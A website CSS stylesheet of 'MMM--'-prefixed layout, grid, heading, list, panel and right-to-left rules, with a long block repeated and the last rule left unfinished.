.MMM--grids-col_25 {
  width: 25%;
  *width: 24%
}

.MMM--grids_sidekicked {
  margin: 0 -13px
}

.MMM--5050-gridsLeft {
  width: 50%
}

.MMM--5050-gridsRight {
  width: 50%
}

.MMM--5050-gridsLeft .MMM--columnPanel.MMM--wysiwygBlocks {
  padding: 10px 10px 20px 10px
}

.MMM--tileLayout_paneled {
  margin-left: -20px;
  margin-right: -20px
}

.MMM--tileLayout-col {
  font-size: 12px
}

.MMM--tileLayout-col_small {
  width: 33.32%
}

.MMM--tileLayout-col_medium {
  width: 49.9%
}

.MMM--tileLayout-col_large {
  width: 49.9%
}

.MMM--tileLayout-col_relatedItems {
  width: 24.9%
}

.MMM--tileLayout-col_relatedItems_tabbed {
  width: 33.333333333%
}

.MMM--tileLayout-col_reviewFilter {
  width: 125px
}

.MMM--tileLayout-col_modelAttributes {
  width: 25%
}

.MMM--tileLayout-col_quartered {
  width: 25%
}

.MMM--tilePanel {
  padding: 0
}

.MMM--tilePanel_attribute {
  padding-left: 20px
}

.MMM--tilePanel_reviewFilter {
  padding-right: 20px
}

.MMM--tilePanel_featured {
  padding: 0 15px
}

.MMM--lytJust {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--lytJust-first {
  float: left;
  margin-right: 5px
}

.rtl .MMM--lytJust-first {
  float: right;
  *float: none;
  *display: inline;
  margin-right: 0;
  margin-left: 5px
}

.MMM--lytJust-second {
  line-height: 18px
}

.rtl .MMM--lytJust-second {
  *display: inline
}

.MMM--hList_2column {
  margin-bottom: 0
}

.MMM--hList_2column>* {
  width: 35%;
  margin-right: 10px;
  padding-right: 10%
}

.rtl .MMM--hList_2column> {
  padding-right: 0;
  margin-right: 0;
  margin-left: 10px;
  padding-left: 10%
}

.MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column {
  margin-bottom: 0
}

.MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column>* {
  margin-right: 10px;
  padding-right: 10%
}

.MMM--bodyCopy.MMM--wysiwyg .rtl .MMM--hList_2column> {
  padding-right: 0;
  margin-right: 0;
  margin-left: 10px;
  padding-left: 10%
}

.MMM--vList_stackable>*:last-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding-bottom: 2em;
  margin-bottom: 0
}

.MMM--vList_stackable>*:only-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding-bottom: 2em
}

.MMM--vList_indented {
  margin-left: 2em
}

.rtl .MMM--vList_indented {
  margin-right: 2em;
  margin-left: 0
}

ul.MMM--vList li {
  font-size: 14px
}

.MMM--vListtohList {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--vListtohList>* {
  float: left;
  margin-right: 1em
}

.rtl .MMM--vListtohList>* {
  float: right;
  *float: none;
  *display: inline;
  *zoom: 1;
  margin-left: 1em;
  margin-right: 0
}

.vListtohList_divided>* {
  width: 46%;
  margin-left: 0
}

.vListtohList_divided.MMM--hList_extraMargins li {
  margin-left: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.vListtohList_divider>*+* {
  padding-left: 1em;
  border-left: 2px solid #000000
}

.rtl .vListtohList_divider>*+* {
  padding-right: 1em;
  border-right: 2px solid #000000;
  padding-left: 0;
  border-left: none
}

.MMM--flexList_1to2column>* {
  width: 100%
}

.MMM--flexList_2to3column {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--flexList_2to3column>* {
  width: 50%;
  float: left
}

.rtl .MMM--flexList_2to3column>* {
  float: right
}

.MMM--flexList_2to3column>* a {
  padding-right: 20px
}

.MMM--flexList_spaced>* {
  margin: .85em 0
}

.MMM--columnGreyBG {
  margin-left: -20px;
  margin-right: -20px;
  padding-left: 20px;
  padding-right: 20px
}

.MMM--columnContainer {
  margin: 0 -10px
}

.MMM--columnList {
  font-size: 0;
  margin: 0px 0px
}

@media screen and (min-width: 800px) {
  .MMM--columnList_cc4>* {
    width: 25%
  }
}

.MMM--columnList_cc4_mobile_cc2>* {
  width: 25%
}

.MMM--columnList_cc2>* {
  width: 50%
}

.MMM--columnList_cc3>* {
  width: 33.333%
}

.MMM--columnList_cc4>* {
  width: 50%
}

.MMM--columnPanel {
  padding-left: 10px;
  padding-right: 10px
}

.MMM--columnList_mc3>* {
  width: 33.333333333%
}

.MMM--columnList_mc4>* {
  width: 33.333333333%
}

.MMM--columnList_mc5>* {
  width: 25%
}

@media screen and (min-width: 960px) {
  .MMM--columnList_mc4>* {
    width: 25%
  }

  .MMM--columnList_mc5>* {
    width: 20%
  }
}

.MMM--columnList_mc1 a,
.MMM--columnList_mc2 a,
.MMM--columnList_mc3 a,
.MMM--columnList_mc4 a,
.MMM--columnList_mc5 a {
  font-size: 14px
}

.mod-csscolumns .MMM--columnedList_4up {
  -moz-column-count: 4;
  -webkit-column-count: 4;
  column-count: 4
}

.mod-no-csscolumns .MMM--columnedList_4up>* {
  width: 25%
}

.mod-csscolumns .MMM--columnedList_8up {
  -moz-column-count: 6;
  -webkit-column-count: 6;
  column-count: 6
}

.mod-no-csscolumns .MMM--columnedList_8up>* {
  width: 16.6666667%
}

.MMM--twoColumn {
  display: table;
  padding: 30px 10px
}

.MMM--twoColumn-column {
  display: table-cell;
  width: 50%;
  margin-top: 0
}

.MMM--columnGreyBG .MMM--columnList>* {
  padding-bottom: 24px
}

.MMM--accordionList>*:first-child {
  border-top: none
}

.MMM--accordionList-trigger {
  padding: 10px 20px 10px 12px
}

.MMM--accordionList-infoContainer {
  padding: 0 20px 10px 49px
}

.rtl .MMM--accordionList-infoContainer {
  padding: 0 49px 10px 20px
}

.MMM--accordionList-trigger.MMM--isNotOnTablet {
  display: none
}

.MMM--tileList {
  font-size: 0
}

.MMM--tileList li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 14px;
  margin-top: 1em;
  margin-bottom: 0;
  vertical-align: top;
  border-right: 1px solid #4b4b4b;
  padding: 0 .5em;
  margin: .7em auto;
  line-height: .8em
}

.MMM--tileList li:last-child {
  border: 0
}

.MMM--panel {
  padding: 0 20px
}

.rtl .MMM--panel_divider {
  border-left: none;
  *margin-right: 1px
}

.MMM--panel_alpha {
  margin-left: -20px
}

.MMM--panel_omega {
  margin-right: -20px
}

.rtl .MMM--panel_alpha {
  margin-left: 0;
  margin-right: -20px
}

.rtl .MMM--panel_omega {
  margin-right: 0;
  margin-left: -20px
}

.MMM--accordionPanel {
  background: none
}

.MMM--padTop_flex {
  padding-top: 0
}

.MMM--padBottom_flex {
  padding-bottom: 0
}

.MMM--contentWrapper {
  padding: 0 20px 0 20px;
  *padding: 0
}

.MMM--contentWrapper_padded {
  padding: 0
}

.MMM--contentWrapper.MMM--contentWrapper_padded {
  padding: 0 20px 0 20px;
  *padding: 0
}

.MMM--contentWrapper_hasSidebar {
  padding: 0 20px 0 10px
}

.rtl .MMM--contentWrapper_hasSidebar {
  padding: 0 0 0 20px
}

.MMM--contentWrapper-hd {
  padding: 0 0 36px 8px;
  *padding: 0
}

.rtl .MMM--contentWrapper-bd {
  *width: 100%
}

.MMM--contentWrapper_sidebar {
  padding: 0 10px 0 20px
}

.MMM--contentWrapper_sidebar_hasHero {
  margin-top: -210px
}

.MMM--contentWrapper_hero {
  padding: 0;
  line-height: 0
}

.MMM--pageSection {
  padding: 30px 0 20px 0
}

.MMM--pageSection_pageHd {
  padding: 20px 0 20px 0;
  border: none
}

.MMM--pageSection_headingSpaced {
  margin-top: 15px
}

.MMM--pageSectionTitle {
  *overflow: visible;
  *zoom: 1;
  *margin-bottom: 2em
}

.MMM--pageSection_noDividers {
  padding-top: 0
}

.MMM--pageSectionHdg {
  *float: left
}

.rtl .MMM--pageSectionHdg {
  *float: right
}

.mix-MMM--bgLight {
  color: black;
  padding: 18px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF)"
}

.mix-MMM--bgDark {
  color: white;
  padding: 18px;
  background: #000000;
  background: rgba(0, 0, 0, 0.5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000)"
}

.mix-MMM--bgDark p,
.mix-MMM--bgDark h1,
.mix-MMM--bgDark h3,
.mix-MMM--bgDark h2,
.mix-MMM--bgDark h4,
.mix-MMM--bgDark h5,
.mix-MMM--bgDark h6,
.mix-MMM--bgDark a {
  color: white !important
}

.mix-MMM--bgDark .MMM--btn {
  color: #000000 !important
}

.MMM--modalContainer {
  left: 10%;
  right: 10%
}

.MMM--modalContainer_sidebar {
  left: 150%;
  margin-left: 0
}

.rtl .MMM--modalContainer {
  right: 50%;
  margin-right: -285px
}

.MMM--modalContainer_quickView {
  height: auto;
  top: 630px
}

.MMM--modalContainer-inner {
  padding: 10px 18px 20px 18px
}

.MMM--modalContainer-inner_secondary {
  border: none;
  padding: 0 10px
}

.MMM--modalInfo {
  float: left
}

.rtl .MMM--modalInfo {
  float: right
}

@media screen and (min-width: 890px) {
  .MMM--bleedingEdge .MMM--heroCarouselContainer {
    margin-bottom: -13%
  }
}

.MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
  z-index: 1;
  background-color: white;
  position: relative;
  margin-left: 55px;
  margin-right: 55px;
  padding: 20px;
  display: block;
  margin-top: -8%
}

.MMM--bleedingEdgeLayout .MMM--mainContent {
  background-color: transparent;
  display: block;
  height: 100%;
  margin-right: 0px;
  margin-left: 0px;
  position: relative
}

.MMM--articleContent .MMM--isNotOnTablet {
  display: none
}

.MMM--articleContent .MMM--isOnTablet {
  display: block
}

.MMM--articleContent .mix-MMM--hdg_video {
  font-size: 56px
}

.MMM--hdg_1 {
  font-size: 36px;
  line-height: 45px
}

.MMM--hdg_2 {
  font-size: 24px;
  line-height: 30px
}

.MMM--hdg_4 {
  font-size: 18px;
  line-height: 23px
}

.MMM--hdg_5 {
  font-size: 12px
}

.MMM--subHdg {
  font-size: 14px
}

.MMM--hdg_btnMobile {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  background: none;
  color: #4b4b4b;
  margin-bottom: 15px;
  border-top: none;
  border-bottom: none;
  padding: 0
}

.rtl .MMM--hdg_btnMobile {
  padding: 0
}

.hdg_btnMobile_border {
  margin-bottom: 5px
}

.MMM--hdg_btnMobile:before {
  display: none
}

.MMM--headerPage {
  margin: 1em 0
}

.mix-MMM--hdg_center {
  text-align: center
}

.mix-MMM--hdg_video {
  font-size: 56px;
  font-size: 3.5rem
}

.MMM--mix-txt-align {
  text-align: inherit
}

.MMM--wysiwyg a.MMM--txt_whiteLink,
a.MMM--txt_whiteLink {
  color: #FFF;
  text-decoration: none
}

.MMM--wysiwyg a.MMM--txt_whiteLink:link,
a.MMM--txt_whiteLink:link {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--wysiwyg a.MMM--txt_whiteLink:visited,
a.MMM--txt_whiteLink:visited {
  border-bottom: 1px dotted #FFF
}

.MMM--wysiwyg a.MMM--txt_whiteLink:hover,
a.MMM--txt_whiteLink:hover {
  border-bottom: 1px solid #FFF
}

.MMM--blockLink {
  display: block
}

.MMM--relatedTitleLink {
  display: inline;
  margin-left: 30px;
  margin-left: 0;
  font-size: 14px;
  line-height: 1.25;
  font-style: italic;
  font-weight: normal;
  padding: 5px 0 10px 0;
  margin-top: -15px
}

p.MMM--noZoneHeadingRelatedTitleLink {
  display: inline-block;
  font-size: 14px;
  margin-top: 0;
  line-height: 1.25;
  font-style: italic;
  font-weight: normal;
  padding: 5px 0 10px 0;
  margin-bottom: .75em
}

.rtl .MMM--relatedTitleLink {
  margin-left: 0;
  margin-right: 30px
}

.MMM--linkTransition {
  color: #4b4b4b
}

.MMM--twistyLink {
  display: block;
  position: relative;
  background-color: #eeeeee;
  background-image: -ms-linear-gradient(top, #f8f8f8 0%, #eee 100%);
  background-image: -moz-linear-gradient(top, #f8f8f8 0%, #eee 100%);
  background-image: -o-linear-gradient(top, #f8f8f8 0%, #eee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f8f8f8), color-stop(1, #eee));
  background-image: -webkit-linear-gradient(top, #f8f8f8 0%, #eee 100%);
  background-image: linear-gradient(to bottom, #f8f8f8 0%, #eee 100%);
  border: 1px solid #d6d6d6;
  border-radius: 4px;
  padding: 10px;
  font-size: 16px;
  font-weight: bold;
  color: #7a7a7a;
  text-decoration: none;
  *width: 100%
}

.MMM--twistyLink:hover,
.MMM--twistyLink:active {
  color: #7a7a7a;
  text-decoration: none
}

.MMM--lytJust-third-close {
  margin-top: 1em;
  margin-bottom: 2em
}

.MMM--relatedTitleExtLink {
  float: right;
  display: inline-block
}

.MMM--txt_heroProminentLink {
  font-size: 16px;
  line-height: 20px
}

.MMM--txt_bodyProminentLink {
  font-size: 14px;
  line-height: 18px
}

.MMM--dplLoading {
  min-height: 700px
}

.MMM--triggerInactive {
  display: none
}

.mod-js .MMM--toggleIsHidden {
  display: none
}

.MMM--seo_callout {
  background: #f2f2f2;
  padding: 20px 20px 20px 20px
}

.MMM--backgroundOption2 {
  background: #fff;
  background-image: none
}

.MMM--isVisuallyHiddenMobile {
  border: 0;
  clip: auto;
  height: 100%;
  position: relative;
  width: 100%
}

.MMM--isVisuallyHiddenNotMobile {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 0;
  position: absolute;
  width: 1px
}

.MMM--bodyCopy {
  font-size: 14px
}

.MMM--bodyCopy.MMM--wysiwyg,
.MMM--wysiwyg.MMM--bodyCopy {
  font-size: 14px;
  line-height: 1.25
}

.MMM--wysiwyg h1.MMM--bodyCopy {
  font-size: 14px;
  line-height: 1.25;
  font-weight: normal
}

.MMM--wysiwyg .MMM--hdg,
.MMM--hdg {
  line-height: 1.25;
  font-weight: bold
}

.MMM--wysiwyg h1,
.MMM--wysiwyg h1.MMM--hdg_1,
.MMM--hdg_1 {
  font-size: 24px;
  line-height: 1.25
}

.MMM--wysiwyg h2,
.MMM--hdg_2,
.MMM--wysiwyg h1.MMM--hdg_2 {
  font-size: 22px;
  line-height: 1.25
}

.MMM--wysiwyg h3,
.MMM--hdg_3,
.MMM--wysiwyg h1.MMM--hdg_3 {
  font-size: 20px;
  line-height: 1.25
}

.MMM--wysiwyg h4,
.MMM--hdg_4,
.MMM--wysiwyg h1.MMM--hdg_4 {
  font-size: 18px;
  line-height: 1.25
}

.MMM--hdg.MMM--hdg_4.MMM--txt_bold {
  font-size: 18px;
  line-height: 1.25;
  font-weight: bold
}

.MMM--wysiwyg h5,
.MMM--hdg_5,
.MMM--wysiwyg h1.MMM--hdg_5 {
  font-size: 16px;
  line-height: 1.25
}

.MMM--wysiwyg h6,
.MMM--hdg_6,
.MMM--wysiwyg h1.MMM--hdg_6 {
  font-size: 14px;
  line-height: 1.25
}

.MMM--hdg_btnMobile {
  display: block;
  position: relative;
  line-height: 1.25;
  padding: 15px 0 15px 15px
}

.rtl .MMM--hdg_btnMobile {
  padding-left: 0;
  padding-right: 15px
}

.MMM--hdg_btnMobile:hover {
  text-decoration: none;
  color: #030303
}

.MMM--hdg_btnMobile_sub {
  background-color: #eeeeee;
  padding-left: 71px
}

.MMM--hdg_btnMobile:before {
  content: '\e055';
  display: inline-block;
  font-size: 20px;
  margin-right: 17px
}

.rtl .MMM--hdg_btnMobile:before {
  margin-left: 17px
}

.MMM--hdg_btnMobile_closed:before {
  content: '\e055';
  color: #030303
}

.MMM--isActive>.MMM--hdg_btnMobile_closed:before,
.MMM--hdg_btnMobile_closed.MMM--isActive:before,
.MMM--contentToggle-trigger.MMM--isActive>.MMM--hdg_btnMobile_closed:before {
  content: '\e04f';
  color: #ff0000;
  padding-left: 1px
}

.MMM--wysiwyg .MMM--subHdg,
.MMM--subHdg {
  font-size: 17px;
  margin-bottom: .75em;
  color: #4b4b4b
}

.MMM--pageTitleDescription {
  font-size: 18px;
  color: #838383
}

.MMM--IntroText {
  font-size: 14px
}

.mix-MMM--hdg_normal {
  font-weight: normal;
  font-style: normal
}

.mix-MMM--hdg_spaced {
  margin-bottom: .75em
}

.mix-MMM--hdg_smallSpaced {
  margin-bottom: .5em
}

.mix-MMM--hdg_lightGrey {
  color: #4b4b4b
}

.mix-MMM--hdg_mediumGrey {
  color: #555555
}

.mix-MMM--hdg_dark {
  color: #000000
}

.MMM--wysiwyg .MMM--flx_hdg_1,
.MMM--flx_hdg_1 {
  font-size: 36px;
  font-weight: bold
}

.MMM--wysiwyg .MMM--flx_hdg_3,
.MMM--flx_hdg_3 {
  font-size: 20px
}

.MMM--wysiwyg .MMM--flx_hdg_6,
.MMM--flx_hdg_6 {
  font-size: 14px
}

.MMM--flx_sm_3 {
  font-size: 10px
}

.MMM--flx_md_1 {
  font-size: 12px
}

.MMM--flx_md_2 {
  font-size: 14px
}

.MMM--flx_md_3 {
  font-size: 16px
}

.MMM--heroMessage-txt {
  font-weight: bold;
  font-size: 36px;
  line-height: 1.25
}

.MMM--largeMessage-txt {
  font-weight: bold;
  font-size: 42px;
  line-height: 1.25
}

.MMM--media_stackable .MMM--media-element,
.rtl .MMM--media_alt.MMM--media_stackable .MMM--media-element {
  margin-right: 20px;
  margin-bottom: 2px
}

.MMM--media_alt.MMM--media_stackable .MMM--media-element,
.rtl .MMM--media_stackable .MMM--media-element {
  margin-right: 0;
  margin-left: 20px;
  margin-bottom: 2px
}

.MMM--media-bd_wrapOnSmall {
  overflow: hidden
}

.MMM--media-element_blockOnSmall {
  display: block;
  float: left
}

.rtl .MMM--media-element_blockOnSmall {
  float: right
}

.MMM--media_alt .MMM--media-element_blockOnSmall {
  float: right
}

.rtl .MMM--media_alt .MMM--media-element_blockOnSmall {
  float: left
}

.MMM--columnPanel .MMM--media_stacked-mobileOnly {
  width: inherit
}

.MMM--media_stacked-mobileOnly .MMM--media-element {
  float: left;
  margin-right: 15px
}

.MMM--media_stacked-mobileOnly .MMM-borderClass {
  border: 1px solid #d3d3d3;
  width: 100px;
  height: 100px
}

.MMM--img_inset {
  width: 315px;
  margin: 0;
  margin-bottom: 1.5em
}

.MMM--img_carousel {
  width: 266px
}

.mix-MMM--img_stack {
  margin: 0;
  max-width: 200px
}

.MMM--imageHolder {
  margin: 0 auto;
  background: #ececec;
  height: 100px;
  line-height: 100px;
  width: 100px;
  text-align: center;
  font-size: 60px;
  font-weight: bold;
  color: #727272
}

.MMM--icn_heroCarouselTrigger {
  position: relative;
  display: inline-block;
  top: 45%;
  top: 45%;
  font-size: 18px;
  font-weight: bold;
  color: #ff0000;
  line-height: 100%;
  *display: inline;
  *zoom: 1
}

.MMM--icn_heroCarouselTrigger.MMM--icn {
  width: 100%
}

.MMM--fieldsetHeading {
  font-size: 14px
}

.mix-MMM-centeredItem {
  margin-left: auto;
  margin-right: auto
}

.MMM--textInput {
  font-size: 12px
}

.MMM--textbox_subscribe {
  max-width: 160px
}

.mix-MMM-Width60Max {
  max-width: 60%
}

.mix-MMM-Width65Max {
  max-width: 65%
}

.mix-MMM-Width70Max {
  max-width: 70%
}

.mix-MMM-Width75Max {
  max-width: 75%
}

.mix-MMM-Width80Max {
  max-width: 80%
}

.mix-MMM-Width85Max {
  max-width: 85%
}

.mix-MMM-Width90Max {
  max-width: 90%
}

.mix-MMM-Width95Max {
  max-width: 95%
}

.mix-MMM--vAlignBaseline {
  vertical-align: baseline
}

.MMM--alertMessage_alt {
  padding-left: 15px;
  text-align: left
}

.rtl .MMM--alertMessage_alt {
  text-align: right
}

.MMM--padTop-1 {
  padding-top: 0
}

.MMM--supportInfo {
  display: inline;
  position: relative;
  *zoom: 1
}

.rtl .MMM--supportInfo {
  *zoom: 1
}

.MMM--fieldHelp {
  font-size: 12px;
  font-weight: bold
}

.MMM--textInput-small {
  width: 195px
}

.MMM--Emailfield-container .selectContainer {
  width: 50%
}

.MMM--Emaillnk-container {
  float: right
}

.MMM--absolute_notOnMobile {
  position: absolute
}

.MMM--pageGap {
  margin-top: 40px
}

.MMM--contentPadded {
  padding: 0px
}

.MMM--contentPadded_clear {
  margin-left: -25px;
  margin-right: -25px
}

.MMM--contentPadded_second {
  padding: 15px 5px 15px 30px
}

.MMM--contentPadded_third {
  padding: 15px 5px 5px 10px
}

@media screen and (min-width: 768px) and (max-width: 959px) {
  .MMM--grids-col_sidebar_tabletMargin {
    padding-top: 20px
  }
}

.MMM--grids-col {
  float: left
}

.rtl .MMM--grids-col {
  float: right
}

.MMM--grids-col_primaryLayout {
  float: right
}

.rtl .MMM--grids-col_primaryLayout {
  float: left
}

.MMM--grids-col_main {
  width: -webkit-calc(100% - 225px);
  width: -moz-calc(100% - 225px);
  width: -ms-calc(100% - 225px);
  width: -o-calc(100% - 225px);
  width: calc(100% - 225px)
}

.mod-no-csscalc .MMM--grids-col_main {
  width: 71%
}

.MMM--grids-col_sidebar {
  width: 225px
}

.MMM--grids-col_sidebarLeft {
  width: 225px
}

.MMM--grids-col_contentMain {
  width: 100%
}

.MMM--grids-col_contentSidebar {
  width: 100%
}

.MMM--grids-col_contentSidebar_divided,
.MMM--grids-col_contentSidebar_divided {
  width: 50%
}

.MMM--grids-col_half {
  width: 50%
}

.MMM--grids-col_pdpMain {
  width: 70%
}

.MMM--grids-col_pdpSideBar {
  width: 30%
}

.MMM--grids-col_65to50 {
  width: 65%
}

.MMM--grids-col_60to50 {
  width: 60%
}

.MMM--grids-col_50to65 {
  width: 50%
}

.MMM--grids-col_50to40 {
  width: 50%
}

.MMM--grids-col_40to50 {
  width: 40%
}

.MMM--grids-col_25 {
  width: 25%;
  *width: 24%
}

.MMM--grids_sidekicked {
  margin: 0 -13px
}

.MMM--5050-gridsLeft {
  width: 50%
}

.MMM--5050-gridsRight {
  width: 50%
}

.MMM--5050-gridsLeft .MMM--columnPanel.MMM--wysiwygBlocks {
  padding: 10px 10px 20px 10px
}

.MMM--tileLayout_paneled {
  margin-left: -20px;
  margin-right: -20px
}

.MMM--tileLayout-col {
  font-size: 12px
}

.MMM--tileLayout-col_small {
  width: 33.32%
}

.MMM--tileLayout-col_medium {
  width: 49.9%
}

.MMM--tileLayout-col_large {
  width: 49.9%
}

.MMM--tileLayout-col_relatedItems {
  width: 24.9%
}

.MMM--tileLayout-col_relatedItems_tabbed {
  width: 33.333333333%
}

.MMM--tileLayout-col_reviewFilter {
  width: 125px
}

.MMM--tileLayout-col_modelAttributes {
  width: 25%
}

.MMM--tileLayout-col_quartered {
  width: 25%
}

.MMM--tilePanel {
  padding: 0
}

.MMM--tilePanel_attribute {
  padding-left: 20px
}

.MMM--tilePanel_reviewFilter {
  padding-right: 20px
}

.MMM--tilePanel_featured {
  padding: 0 15px
}

.MMM--lytJust {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--lytJust-first {
  float: left;
  margin-right: 5px
}

.rtl .MMM--lytJust-first {
  float: right;
  *float: none;
  *display: inline;
  margin-right: 0;
  margin-left: 5px
}

.MMM--lytJust-second {
  line-height: 18px
}

.rtl .MMM--lytJust-second {
  *display: inline
}

.MMM--hList_2column {
  margin-bottom: 0
}

.MMM--hList_2column>* {
  width: 35%;
  margin-right: 10px;
  padding-right: 10%
}

.rtl .MMM--hList_2column> {
  padding-right: 0;
  margin-right: 0;
  margin-left: 10px;
  padding-left: 10%
}

.MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column {
  margin-bottom: 0
}

.MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column>* {
  margin-right: 10px;
  padding-right: 10%
}

.MMM--bodyCopy.MMM--wysiwyg .rtl .MMM--hList_2column> {
  padding-right: 0;
  margin-right: 0;
  margin-left: 10px;
  padding-left: 10%
}

.MMM--vList_stackable>*:last-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding-bottom: 2em;
  margin-bottom: 0
}

.MMM--vList_stackable>*:only-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding-bottom: 2em
}

.MMM--vList_indented {
  margin-left: 2em
}

.rtl .MMM--vList_indented {
  margin-right: 2em;
  margin-left: 0
}

ul.MMM--vList li {
  font-size: 14px
}

.MMM--vListtohList {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--vListtohList>* {
  float: left;
  margin-right: 1em
}

.rtl .MMM--vListtohList>* {
  float: right;
  *float: none;
  *display: inline;
  *zoom: 1;
  margin-left: 1em;
  margin-right: 0
}

.vListtohList_divided>* {
  width: 46%;
  margin-left: 0
}

.vListtohList_divided.MMM--hList_extraMargins li {
  margin-left: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.vListtohList_divider>*+* {
  padding-left: 1em;
  border-left: 2px solid #000000
}

.rtl .vListtohList_divider>*+* {
  padding-right: 1em;
  border-right: 2px solid #000000;
  padding-left: 0;
  border-left: none
}

.MMM--flexList_1to2column>* {
  width: 100%
}

.MMM--flexList_2to3column {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--flexList_2to3column>* {
  width: 50%;
  float: left
}

.rtl .MMM--flexList_2to3column>* {
  float: right
}

.MMM--flexList_2to3column>* a {
  padding-right: 20px
}

.MMM--flexList_spaced>* {
  margin: .85em 0
}

.MMM--columnGreyBG {
  margin-left: -20px;
  margin-right: -20px;
  padding-left: 20px;
  padding-right: 20px
}

.MMM--columnContainer {
  margin: 0 -10px
}

.MMM--columnList {
  font-size: 0;
  margin: 0px 0px
}

@media screen and (min-width: 800px) {
  .MMM--columnList_cc4>* {
    width: 25%
  }
}

.MMM--columnList_cc4_mobile_cc2>* {
  width: 25%
}

.MMM--columnList_cc2>* {
  width: 50%
}

.MMM--columnList_cc3>* {
  width: 33.333%
}

.MMM--columnList_cc4>* {
  width: 50%
}

.MMM--columnPanel {
  padding-left: 10px;
  padding-right: 10px
}

.MMM--columnList_mc3>* {
  width: 33.333333333%
}

.MMM--columnList_mc4>* {
  width: 33.333333333%
}

.MMM--columnList_mc5>* {
  width: 25%
}

@media screen and (min-width: 960px) {
  .MMM--columnList_mc4>* {
    width: 25%
  }

  .MMM--columnList_mc5>* {
    width: 20%
  }
}

.MMM--columnList_mc1 a,
.MMM--columnList_mc2 a,
.MMM--columnList_mc3 a,
.MMM--columnList_mc4 a,
.MMM--columnList_mc5 a {
  font-size: 14px
}

.mod-csscolumns .MMM--columnedList_4up {
  -moz-column-count: 4;
  -webkit-column-count: 4;
  column-count: 4
}

.mod-no-csscolumns .MMM--columnedList_4up>* {
  width: 25%
}

.mod-csscolumns .MMM--columnedList_8up {
  -moz-column-count: 6;
  -webkit-column-count: 6;
  column-count: 6
}

.mod-no-csscolumns .MMM--columnedList_8up>* {
  width: 16.6666667%
}

.MMM--twoColumn {
  display: table;
  padding: 30px 10px
}

.MMM--twoColumn-column {
  display: table-cell;
  width: 50%;
  margin-top: 0
}

.MMM--columnGreyBG .MMM--columnList>* {
  padding-bottom: 24px
}

.MMM--accordionList>*:first-child {
  border-top: none
}

.MMM--accordionList-trigger {
  padding: 10px 20px 10px 12px
}

.MMM--accordionList-infoContainer {
  padding: 0 20px 10px 49px
}

.rtl .MMM--accordionList-infoContainer {
  padding: 0 49px 10px 20px
}

.MMM--accordionList-trigger.MMM--isNotOnTablet {
  display: none
}

.MMM--tileList {
  font-size: 0
}

.MMM--tileList li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 14px;
  margin-top: 1em;
  margin-bottom: 0;
  vertical-align: top;
  border-right: 1px solid #4b4b4b;
  padding: 0 .5em;
  margin: .7em auto;
  line-height: .8em
}

.MMM--tileList li:last-child {
  border: 0
}

.MMM--panel {
  padding: 0 20px
}

.rtl .MMM--panel_divider {
  border-left: none;
  *margin-right: 1px
}

.MMM--panel_alpha {
  margin-left: -20px
}

.MMM--panel_omega {
  margin-right: -20px
}

.rtl .MMM--panel_alpha {
  margin-left: 0;
  margin-right: -20px
}

.rtl .MMM--panel_omega {
  margin-right: 0;
  margin-left: -20px
}

.MMM--accordionPanel {
  background: none
}

.MMM--padTop_flex {
  padding-top: 0
}

.MMM--padBottom_flex {
  padding-bottom: 0
}

.MMM--contentWrapper {
  padding: 0 20px 0 20px;
  *padding: 0
}

.MMM--contentWrapper_padded {
  padding: 0
}

.MMM--contentWrapper.MMM--contentWrapper_padded {
  padding: 0 20px 0 20px;
  *padding: 0
}

.MMM--contentWrapper_hasSidebar {
  padding: 0 20px 0 10px
}

.rtl .MMM--contentWrapper_hasSidebar {
  padding: 0 0 0 20px
}

.MMM--contentWrapper-hd {
  padding: 0 0 36px 8px;
  *padding: 0
}

.rtl .MMM--contentWrapper-bd {
  *width: 100%
}

.MMM--contentWrapper_sidebar {
  padding: 0 10px 0 20px
}

.MMM--contentWrapper_sidebar_hasHero {
  margin-top: -210px
}

.MMM--contentWrapper_hero {
  padding: 0;
  line-height: 0
}

.MMM--pageSection {
  padding: 30px 0 20px 0
}

.MMM--pageSection_pageHd {
  padding: 20px 0 20px 0;
  border: none
}

.MMM--pageSection_headingSpaced {
  margin-top: 15px
}

.MMM--pageSectionTitle {
  *overflow: visible;
  *zoom: 1;
  *margin-bottom: 2em
}

.MMM--pageSection_noDividers {
  padding-top: 0
}

.MMM--pageSectionHdg {
  *float: left
}

.rtl .MMM--pageSectionHdg {
  *float: right
}

.mix-MMM--bgLight {
  color: black;
  padding: 18px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.5);
